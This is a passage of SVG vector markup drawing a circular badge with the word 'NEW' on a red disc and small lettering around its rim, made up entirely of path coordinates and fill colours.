45.7601 65.8248 45.6021L66.1419 44.6849L65.1298 44.1209L64.8059 45.0583C64.7548 45.2064 64.7609 45.3584 64.8229 45.5152C64.8856 45.6724 64.9877 45.79 65.1294 45.869V45.869ZM63.3095 44.8349C63.3757 45.0042 63.4842 45.1301 63.6365 45.2129C63.788 45.2952 63.9339 45.3111 64.0741 45.2593C64.214 45.2079 64.3111 45.1036 64.3655 44.9456L64.7272 43.8976L63.6535 43.3012L63.2982 44.3288C63.2408 44.497 63.2442 44.6656 63.3095 44.8349V44.8349ZM62.1129 46.2961L65.112 48.6103L64.8818 49.0494L62.6787 47.3392L63.9899 50.7484L63.8043 51.1025L60.8048 48.7879L61.0354 48.3491L63.2408 50.0541L61.9274 46.6498L62.1129 46.2961ZM61.4459 54.6413L61.1597 55.04L58.5118 52.3305L58.7979 51.9325L59.9904 53.1495L61.0479 51.6781L59.8551 50.4607L60.1446 50.0578L62.7925 52.7674L62.503 53.1695L61.379 52.0209L60.3218 53.493L61.4459 54.6413ZM58.1939 58.4238L58.1562 55.7044L55.8283 55.4709L56.1972 55.057L58.4528 55.2834L57.3005 53.82L57.6312 53.45L59.9786 56.4233L59.6491 56.7929L58.5912 55.4569L58.6123 57.9548L58.1939 58.4238ZM53.1245 57.8414L53.7795 58.383L55.0603 57.2971L54.8683 56.3625L55.2788 56.014L56.1273 60.187L55.7002 60.5494L52.7261 58.1793L53.1245 57.8414V57.8414ZM55.1688 57.8127L54.1442 58.6816L55.597 59.8752L55.1688 57.8127V57.8127ZM5.0058 28.6551C4.91055 29.1835 4.64107 29.5679 4.1966 29.809C3.75213 30.0501 3.27515 30.074 2.76454 29.8808C2.24939 29.6941 1.85367 29.3608 1.57701 28.8811C1.3011 28.4015 1.21266 27.8875 1.31131 27.3383C1.40693 26.8103 1.67943 26.426 2.12882 26.186C2.57858 25.9456 3.06047 25.9187 3.57562 26.1058C4.09039 26.2963 4.48271 26.6293 4.75219 27.1063C5.02167 27.5829 5.10633 28.0988 5.0058 28.6551V28.6551ZM4.54091 28.5009C4.61575 28.0882 4.54809 27.7015 4.33871 27.3402C4.1297 26.9793 3.82809 26.7272 3.43502 26.5843C3.04233 26.4411 2.68516 26.4562 2.36315 26.6289C2.04113 26.8016 1.84346 27.093 1.76939 27.502C1.69568 27.9113 1.76712 28.2953 1.98406 28.6536C2.20063 29.0127 2.50753 29.264 2.90438 29.4076C3.29329 29.5501 3.64554 29.5361 3.96 29.3653C4.27408 29.1945 4.46797 28.9065 4.54091 28.5009ZM4.06242 21.8308C4.36063 21.9899 4.54318 22.2409 4.60894 22.5829C4.74161 22.4711 4.89279 22.4064 5.06173 22.3898C5.23143 22.3728 5.40567 22.4106 5.58406 22.5024C5.84561 22.6377 6.03156 22.8475 6.14192 23.1321C6.25266 23.4163 6.25228 23.7198 6.14079 24.0426L5.61921 25.554L2.30608 23.7164L2.76869 22.3762C2.86847 22.0874 3.04422 21.8894 3.29518 21.7824C3.54652 21.6755 3.80202 21.6913 4.06242 21.8308V21.8308ZM3.89235 22.2904C3.75364 22.2125 3.61682 22.1982 3.48151 22.2469C3.34583 22.2964 3.25134 22.3996 3.19691 22.5576L2.87981 23.4745L3.89235 24.0384L4.21587 23.1011C4.2669 22.9533 4.26085 22.8014 4.19887 22.6445C4.13613 22.4873 4.03408 22.3694 3.89235 22.2904V22.2904ZM5.71219 23.3249C5.64605 23.1552 5.53757 23.0293 5.38526 22.9469C5.2337 22.8645 5.08819 22.8486 4.94759 22.9C4.80775 22.9514 4.71061 23.0561 4.65619 23.2141L4.29449 24.2618L5.36825 24.8582L5.72353 23.8306C5.78135 23.6624 5.77757 23.4938 5.71219 23.3249V23.3249ZM6.90879 21.8637L3.90973 19.5495L4.13991 19.1103L6.34299 20.8205L5.03187 17.411L5.21745 17.0573L8.21688 19.3715L7.98671 19.8106L5.78135 18.1057L7.09474 21.5099L6.90879 21.8637V21.8637ZM7.57587 13.5181L7.86198 13.1194L10.5099 15.8293L10.2238 16.2273L9.03137 15.0099L7.97386 16.4816L9.16668 17.699L8.87754 18.1015L6.22961 15.3924L6.51874 14.9899L7.64277 16.1385L8.6999 14.6663L7.57587 13.5181ZM10.8282 9.73556L10.866 12.4553L13.1934 12.6889L12.8245 13.1024L10.5693 12.8763L11.7213 14.3394L11.3909 14.7098L9.04309 11.7361L9.37304 11.3664L10.4306 12.7029L10.4094 10.205L10.8282 9.73556V9.73556ZM15.8976 10.318L15.2426 9.77676L13.9614 10.8626L14.1534 11.7973L13.7429 12.1458L12.8944 7.97241L13.3215 7.61033L16.296 9.9801L15.8976 10.318V10.318ZM13.8529 10.3471L14.8775 9.47817L13.4251 8.2846L13.8529 10.3471ZM29.0863 63.5851C29.6147 63.6804 29.9991 63.9499 30.2402 64.3943C30.4813 64.8388 30.5051 65.3158 30.312 65.8264C30.1253 66.3415 29.7919 66.7373 29.3123 67.0139C28.8327 67.2898 28.3187 67.3783 27.7695 67.2796C27.2415 67.184 26.8571 66.9115 26.6171 66.4621C26.3768 66.0124 26.3499 65.5305 26.537 65.0153C26.7275 64.5005 27.0605 64.1082 27.5374 63.8387C28.014 63.5693 28.53 63.4846 29.0863 63.5851V63.5851ZM28.9321 64.05C28.5194 63.9752 28.1327 64.0428 27.7714 64.2522C27.4105 64.4612 27.1584 64.7628 27.0155 65.1559C26.8723 65.5486 26.8874 65.9058 27.0601 66.2278C27.2328 66.5498 27.5242 66.7475 27.9332 66.8215C28.3425 66.8952 28.7265 66.8238 29.0848 66.6069C29.4438 66.3903 29.6952 66.0834 29.8388 65.6866C29.9813 65.2976 29.9673 64.9454 29.7965 64.6309C29.6256 64.3169 29.3376 64.123 28.9321 64.05ZM22.262 64.5285C22.4211 64.2303 22.6721 64.0477 23.0141 63.982C22.9022 63.8493 22.8376 63.6981 22.821 63.5292C22.804 63.3595 22.8418 63.1853 22.9336 63.0069C23.0689 62.7453 23.2787 62.5594 23.5633 62.449C23.8475 62.3383 24.151 62.3386 24.4738 62.4501L25.9852 62.9717L24.1476 66.2849L22.8074 65.8222C22.5186 65.7225 22.3206 65.5467 22.2136 65.2957C22.1066 65.0444 22.1225 64.7889 22.262 64.5285V64.5285ZM22.7216 64.6986C22.6437 64.8373 22.6294 64.9741 22.6781 65.1094C22.7276 65.2451 22.8308 65.3396 22.9888 65.394L23.9057 65.7111L24.4696 64.6986L23.5323 64.3751C23.3845 64.324 23.2326 64.3301 23.0757 64.3921C22.9185 64.4548 22.8006 64.5569 22.7216 64.6986ZM23.756 62.8787C23.5863 62.9449 23.4605 63.0534 23.3781 63.2057C23.2957 63.3572 23.2798 63.5027 23.3312 63.6433C23.3826 63.7832 23.4873 63.8803 23.6453 63.9347L24.693 64.2964L25.2894 63.2227L24.2617 62.8674C24.0935 62.8096 23.925 62.8134 23.756 62.8787V62.8787ZM22.2949 61.6821L19.9807 64.6812L19.5415 64.451L21.2517 62.2479L17.8422 63.5591L17.4884 63.3735L19.8026 60.374L20.2418 60.6042L18.5369 62.8096L21.9411 61.4962L22.2949 61.6821ZM13.9493 61.0151L13.5506 60.7289L16.2605 58.081L16.6585 58.3671L15.4411 59.5596L16.9128 60.6171L18.1302 59.4243L18.5327 59.7134L15.8236 62.3613L15.421 62.0722L16.5696 60.9482L15.0975 59.891L13.9493 61.0151V61.0151ZM10.1667 57.7628L12.8865 57.725L13.1201 55.3975L13.5335 55.7664L13.3075 58.0217L14.7706 56.8697L15.141 57.2L12.1672 59.5478L11.7976 59.2179L13.134 58.1604L10.6362 58.1815L10.1667 57.7628V57.7628ZM10.7492 52.6933L10.2079 53.3483L11.2938 54.6295L12.2285 54.4375L12.5769 54.848L8.40359 55.6965L8.04151 55.2694L10.4113 52.2949L10.7492 52.6933V52.6933ZM10.7783 54.738L9.90935 53.7134L8.71578 55.1659L10.7783 54.738V54.738Z" fill="#727271"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.661 8.5949C53.7368 11.4394 62.8405 25.1553 59.996 39.2306C57.1516 53.3056 43.4357 62.4097 29.3603 59.5649C15.2854 56.7204 6.18123 43.0045 9.0257 28.9295C11.8706 14.8542 25.5861 5.75043 39.661 8.5949V8.5949Z" fill="#AC0707" stroke="#C5C6C6" stroke-width="0.755906" stroke-miterlimit="22.9256"/>
<path d="M25.2089 28.8203H26.6062V39.3395H25.4791L20.0695 31.4803V39.3395H18.6718V28.8203H19.7989L25.2089 36.6647V28.8203V28.8203ZM30.258 38.017H35.1419V39.3395H28.8603V28.8203H35.0666V30.1427H30.258V33.3735H34.691V34.6808H30.258V38.017V38.017ZM39.0941 39.3395L36.0735 28.8203H37.546L39.9506 37.4762L42.5051 28.8203H43.9179L46.4725 37.4762L48.877 28.8203H50.3495L47.3289 39.3395H45.706L43.2115 30.9391L40.717 39.3395H39.0941V39.3395Z" fill="#FEFEFE"/>
<path d="M31.944 67.8118L31.4538 67.7986L32.2127 64.0867L32.7029 64.1007L32.3632 65.7708L34.1751 65.8207L34.5141 64.1506L35.01 64.1645L34.251 67.876L33.7559 67.862L34.0768 66.2875L32.2649 66.2372L31.944 67.8118ZM0.779149 31.5128L0.792377 31.0226L4.50425 31.7815L4.49027 32.2718L2.82009 31.932L2.7702 33.7439L4.44038 34.0829L4.42639 34.5788L0.714897 33.8198L0.728882 33.3247L2.30343 33.6456L2.3537 31.8337L0.779149 31.5128V31.5128ZM68.243 36.6466L68.2294 37.1368L64.5175 36.3778L64.5315 35.888L66.2016 36.2274L66.2515 34.4159L64.5814 34.0769L64.5953 33.5806L68.3068 34.3395L68.2932 34.835L66.7183 34.5141L66.668 36.3257L68.243 36.6466V36.6466ZM37.0777 0.34797L37.5679 0.361576L36.809 4.07345L36.3192 4.05947L36.6586 2.38929L34.8471 2.3394L34.508 4.00958L34.0118 3.99559L34.7707 0.284096L35.2662 0.297702L34.9453 1.87263L36.7569 1.9229L37.0777 0.34797V0.34797ZM39.9358 4.57499C39.4074 4.47975 39.0231 4.21027 38.7819 3.76542C38.5404 3.32132 38.517 2.84435 38.7101 2.33373C38.8964 1.81858 39.2302 1.42287 39.7098 1.14621C40.1894 0.870301 40.7034 0.78186 41.2526 0.880505C41.7806 0.976127 42.1646 1.24825 42.405 1.69802C42.6454 2.14778 42.6718 2.62967 42.4851 3.14482C42.2946 3.65959 41.9613 4.05191 41.4843 4.32139C41.0081 4.59087 40.4918 4.67553 39.9358 4.57499V4.57499ZM40.0896 4.11011C40.5027 4.18495 40.8894 4.11729 41.2503 3.90791C41.6113 3.6989 41.8634 3.39729 42.0066 3.00422C42.1495 2.61153 42.1347 2.25436 41.9616 1.93235C41.7893 1.60995 41.4979 1.41266 41.0886 1.33858C40.6796 1.26488 40.2956 1.33632 39.9369 1.55326C39.5779 1.76983 39.3266 2.07673 39.1829 2.47358C39.0404 2.86249 39.0544 3.21474 39.2253 3.5292C39.3961 3.84328 39.6845 4.03717 40.0896 4.11011V4.11011ZM46.7601 3.63162C46.601 3.92983 46.35 4.112 46.0076 4.17814C46.1199 4.3108 46.1841 4.46199 46.2008 4.63093C46.2178 4.80063 46.1803 4.97487 46.0885 5.15326C45.9528 5.4148 45.7431 5.60076 45.4588 5.71112C45.1742 5.82186 44.8711 5.82148 44.5483 5.70999L43.0369 5.18803L44.8745 1.87528L46.2144 2.33789C46.5035 2.43767 46.7012 2.61342 46.8081 2.86438C46.9151 3.11572 46.8992 3.37121 46.7601 3.63162V3.63162ZM46.3002 3.46154C46.3784 3.32284 46.3928 3.18602 46.3436 3.05071C46.2945 2.91503 46.1913 2.82054 46.0333 2.76611L45.116 2.44901L44.5521 3.46117L45.4894 3.78507C45.6376 3.8361 45.7895 3.83005 45.9464 3.76806C46.1036 3.70532 46.2212 3.60328 46.3002 3.46154V3.46154ZM45.2661 5.28139C45.4354 5.21525 45.5613 5.10677 45.644 4.95446C45.7264 4.8029 45.7423 4.65701 45.6905 4.51679C45.6391 4.37695 45.5348 4.27981 45.3768 4.22539L44.3288 3.86369L43.7323 4.93745L44.76 5.29273C44.9282 5.35017 45.0968 5.34677 45.2661 5.28139V5.28139ZM46.7272 6.47799L49.0414 3.47893L49.4806 3.7091L47.7704 5.91219L51.1795 4.60107L51.5337 4.78665L49.2191 7.78608L48.7803 7.55553L50.4852 5.35017L47.081 6.66356L46.7272 6.47799ZM55.0724 7.14507L55.4712 7.43118L52.7616 10.0791L52.3636 9.79301L53.5807 8.60057L52.1093 7.54306L50.8919 8.73588L50.489 8.44636L53.1986 5.79843L53.6007 6.08794L52.4521 7.21197L53.9242 8.2691L55.0724 7.14507V7.14507ZM58.855 10.397L56.1356 10.4348L55.902 12.7626L55.4882 12.3937L55.7146 10.1381L54.2511 11.2905L53.8811 10.9597L56.8545 8.61228L57.2241 8.94186L55.8881 9.99975L58.386 9.97858L58.855 10.397V10.397ZM58.2726 15.4665L58.8142 14.8115L57.7283 13.5306L56.7936 13.7226L56.4452 13.3121L60.6181 12.4636L60.9806 12.8907L58.6105 15.8648L58.2726 15.4665V15.4665ZM58.2438 13.4221L59.1128 14.4467L60.3063 12.9939L58.2438 13.4221ZM64.0159 39.5046C64.1112 38.9763 64.3807 38.5919 64.8255 38.3507C65.2696 38.1092 65.7466 38.0858 66.2572 38.2789C66.7723 38.4653 67.1681 38.799 67.4447 39.2786C67.7206 39.7582 67.8091 40.2723 67.7104 40.8214C67.6148 41.3494 67.3427 41.7334 66.8929 41.9738C66.4431 42.2142 65.9613 42.2406 65.4461 42.0539C64.9313 41.8634 64.539 41.5301 64.2695 41.0531C64.0001 40.5769 63.9154 40.0606 64.0159 39.5046V39.5046ZM64.4808 39.6585C64.406 40.0716 64.4736 40.4582 64.683 40.8192C64.892 41.1801 65.1936 41.4322 65.5867 41.5754C65.9794 41.7183 66.3366 41.7036 66.6586 41.5305C66.981 41.3581 67.1783 41.0667 67.2523 40.6574C67.326 40.2484 67.2546 39.8644 67.0377 39.5058C66.8211 39.1467 66.5142 38.8954 66.1174 38.7518C65.7284 38.6093 65.3762 38.6232 65.0617 38.7941C64.7477 38.9649 64.5538 39.2533 64.4808 39.6585V39.6585ZM64.9593 46.3289C64.6611 46.1698 64.4789 45.9189 64.4128 45.5764C64.2801 45.6887 64.1289 45.7529 63.96 45.7696C63.7903 45.7866 63.6161 45.7492 63.4377 45.6573C63.1761 45.5216 62.9902 45.3119 62.8798 45.0277C62.7691 44.7431 62.7694 44.4399 62.8809 44.1172L63.4029 42.6057L66.7157 44.4433L66.253 45.7832C66.1533 46.0723 65.9775 46.27 65.7265 46.3769C65.4752 46.4839 65.2197 46.468 64.9593 46.3289V46.3289ZM65.1294 45.869C65.2681 45.9472 65.4049 45.9616 65.5402 45.9124C65.6759 45.8633 65.7704 45.7601 65.8248 45.6021L66.1419 44.6849L65.1298 44.1209L64.8059 45.0583C64.7548 45.2064 64.7609 45.3584 64.8229 45.5152C64.8856 45.6724 64.9877 45.79 65.1294 45.869V45.869ZM63.3095 44.8349C63.3757 45.0042 63.4842 45.1301 63.6365 45.2129C63.788 45.2952 63.9339 45.3111 64.0741 45.2593C64.214 45.2079 64.3111 45.1036 64.3655 44.9456L64.7272 43.8976L63.6535 43.3012L63.2982 44.3288C63.2408 44.497 63.2442 44.6656 63.3095 44.8349V44.8349ZM62.1129 46.2961L65.112 48.6103L64.8818 49.0494L62.6787 47.3392L63.9899 50.7484L63.8043 51.1025L60.8048 48.7879L61.0354 48.3491L63.2408 50.0541L61.9274 46.6498L62.1129 46.2961ZM61.4459 54.6413L61.1597 55.04L58.5118 52.3305L58.7979 51.9325L59.9904 53.1495L61.0479 51.6781L59.8551 50.4607L60.1446 50.0578L62.7925 52.7674L62.503 53.1695L61.379 52.0209L60.3218 53.493L61.4459 54.6413ZM58.1939 58.4238L58.1562 55.7044L55.8283 55.4709L56.1972 55.057L58.4528 55.2834L57.3005 53.82L57.6312 53.45L59.9786 56.4233L59.6491 56.7929L58.5912 55.4569L58.6123 57.9548L58.1939 58.4238ZM53.1245 57.8414L53.7795 58.383L55.0603 57.2971L54.8683 56.3625L55.2788 56.014L56.1273 60.187L55.7002 60.5494L52.7261 58.1793L53.1245 57.8414V57.8414ZM55.1688 57.8127L54.1442 58.6816L55.597 59.8752L55.1688 57.8127V57.8127ZM5.0058 28.6551C4.91055 29.1835 4.64107 29.5679 4.1966 29.809C3.75213 30.0501 3.27515 30.074 2.76454 29.8808C2.24939 29.6941 1.85367 29.3608 1.57701 28.8811C1.3011 28.4015 1.21266 27.8875 1.31131 27.3383C1.40693 26.8103 1.67943 26.426 2.12882 26.186C2.57858 25.9456 3.06047 25.9187 3.57562 26.1058C4.09039 26.2963 4.48271 26.6293 4.75219 27.1063C5.02167 27.5829 5.10633 28.0988 5.0058 28.6551V28.6551ZM4.54091 28.5009C4.61575 28.0882 4.54809 27.7015 4.33871 27.3402C4.1297 26.9793 3.82809 26.7272 3.43502 26.5843C3.04233 26.4411 2.68516 26.4562 2.36315 26.6289C2.04113 26.8016 1.84346 27.093 1.76939 27.502C1.69568 27.9113 1.76712 28.2953 1.98406 28.6536C2.20063 29.0127 2.50753 29.264 2.90438 29.4076C3.29329 29.5501 3.64554 29.5361 3.96 29.3653C4.27408 29.1945 4.46797 28.9065 4.54091 28.5009ZM4.06242 21.8308C4.36063 21.9899 4.54318 22.2409 4.60894 22.5829C4.74161 22.4711 4.89279 22.4064 5.06173 22.3898C5.23143 22.3728 5.40567 22.4106 5.58406 22.5024C5.84561 22.6377 6.03156 22.8475 6.14192 23.1321C6.25266 23.4163 6.25228 23.7198 6.14079 24.0426L5.61921 25.554L2.30608 23.7164L2.76869 22.3762C2.86847 22.0874 3.04422 21.8894 3.29518 21.7824C3.54652 21.6755 3.80202 21.6913 4.06242 21.8308V21.8308ZM3.89235 22.2904C3.75364 22.2125 3.61682 22.1982 3.48151 22.2469C3.34583 22.2964 3.25134 22.3996 3.19691 22.5576L2.87981 23.4745L3.89235 24.0384L4.21587 23.1011C4.2669 22.9533 4.26085 22.8014 4.19887 22.6445C4.13613 22.4873 4.03408 22.3694 3.89235 22.2904V22.2904ZM5.71219 23.3249C5.64605 23.1552 5.53757 23.0293 5.38526 22.9469C5.2337 22.8645 5.08819 22.8486 4.94759 22.9C4.80775 22.9514 4.71061 23.0561 4.65619 23.2141L4.29449 24.2618L5.36825 24.8582L5.72353 23.8306C5.78135 23.6624 5.77757 23.4938 5.71219 23.3249V23.3249ZM6.90879 21.8637L3.90973 19.5495L4.13991 19.1103L6.34299 20.8205L5.03187 17.411L5.21745 17.0573L8.21688 19.3715L7.98671 19.8106L5.78135 18.1057L7.09474 21.5099L6.90879 21.8637V21.8637ZM7.57587 13.5181L7.86198 13.1194L10.5099 15.8293L10.2238 16.2273L9.03137 15.0099L7.97386 16.4816L9.16668 17.699L8.87754 18.1015L6.22961 15.3924L6.51874 14.9899L7.64277 16.1385L8.6999 14.6663L7.57587 13.5181ZM10.8282 9.73556L10.866 12.4553L13.1934 12.6889L12.8245 13.1024L10.5693 12.8763L11.7213 14.3394L11.3909 14.7098L9.04309 11.7361L9.37304 11.3664L10.4306 12.7029L10.4094 10.205L10.8282 9.73556V9.73556ZM15.8976 10.318L15.2426 9.77676L13.9614 10.8626L14.1534 11.7973L13.7429 12.1458L12.8944 7.97241L13.3215 7.61033L16.296 9.9801L15.8976 10.318V10.318ZM13.8529 10.3471L14.8775 9.47817L13.4251 8.2846L13.8529 10.3471ZM29.0863 63.5851C29.6147 63.6804 29.9991 63.9499 30.2402 64.3943C30.4813 64.8388 30.5051 65.3158 30.312 65.8264C30.1253 66.3415 29.7919 66.7373 29.3123 67.0139C28.8327 67.2898 28.3187 67.3783 27.7695 67.2796C27.2415 67.184 26.8571 66.9115 26.6171 66.4621C26.3768 66.0124 26.3499 65.5305 26.537 65.0153C26.7275 64.5005 27.0605 64.1082 27.5374 63.8387C28.014 63.5693 28.53 63.4846 29.0863 63.5851V63.5851ZM28.9321 64.05C28.5194 63.9752 28.1327 64.0428 27.7714 64.2522C27.4105 64.4612 27.1584 64.7628 27.0155 65.1559C26.8723 65.5486 26.8874 65.9058 27.0601 66.2278C27.2328 66.5498 27.5242 66.7475 27.9332 66.8215C28.3425 66.8952 28.7265 66.8238 29.0848 66.6069C29.4438 66.3903 29.6952 66.0834 29.8388 65.6866C29.9813 65.2976 29.9673 64.9454 29.7965 64.6309C29.6256 64.3169 29.3376 64.123 28.9321 64.05ZM22.262 64.5285C22.4211 64.2303 22.6721 64.0477 23.0141 63.982C22.9022 63.8493 22.8376 63.6981 22.821 63.5292C22.804 63.3595 22.8418 63.1853 22.9336 63.0069C23.0689 62.7453 23.2787 62.5594 23.5633 62.449C23.8475 62.3383 24.151 62.3386 24.4738 62.4501L25.9852 62.9717L24.1476 66.2849L22.8074 65.8222C22.5186 65.7225 22.3206 65.5467 22.2136 65.2957C22.1066 65.0444 22.1225 64.7889 22.262 64.5285V64.5285ZM22.7216 64.6986C22.6437 64.8373 22.6294 64.9741 22.6781 65.1094C22.7276 65.2451 22.8308 65.3396 22.9888 65.394L23.9057 65.7111L24.4696 64.6986L23.5323 64.3751C23.3845 64.324 23.2326 64.3301 23.0757 64.3921C22.9185 64.4548 22.8006 64.5569 22.7216 64.6986ZM23.756 62.8787C23.5863 62.9449 23.4605 63.0534 23.3781 63.2057C23.2957 63.3572 23.2798 63.5027 23.3312 63.6433C23.3826 63.7832 23.4873 63.8803 23.6453 63.9347L24.693 64.2964L25.2894 63.2227L24.2617 62.8674C24.0935 62.8096 23.925 62.8134 23.756 62.8787V62.8787ZM22.2949 61.6821L19.9807 64.6812L19.5415 64.451L21.2517 62.2479L17.8422 63.5591L17.4884 63.3735L19.8026 60.374L20.2418 60.6042L18.5369 62.8096L21.9411 61.4962L22.2949 61.6821ZM13.9493 61.0151L13.5506 60.7289L16.2605 58.081L16.6585 58.3671L15.4411 59.5596L16.9128 60.6171L18.1302 59.4243L18.5327 59.7134L15.8236 62.3613L15.421 62.0722L16.5696 60.9482L15.0975 59.891L13.9493 61.0151V61.0151ZM10.1667 57.7628L12.8865 57.725L13.1201 55.3975L13.5335 55.7664L13.3075 58.0217L14.7706 56.8697L15.141 57.2L12.1672 59.5478L11.7976 59.2179L13.134 58.1604L10.6362 58.1815L10.1667 57.7628V57.7628ZM10.7492 52.6933L10.2079 53.3483L11.2938 54.6295L12.2285 54.4375L12.5769 54.848L8.40359 55.6965L8.04151 55.2694L10.4113 52.2949L10.7492 52.6933V52.6933ZM10.7783 54.738L9.90935 53.7134L8.71578 55.1659L10.7783 54.738V54.738Z" fill="#727271"/>
</svg>
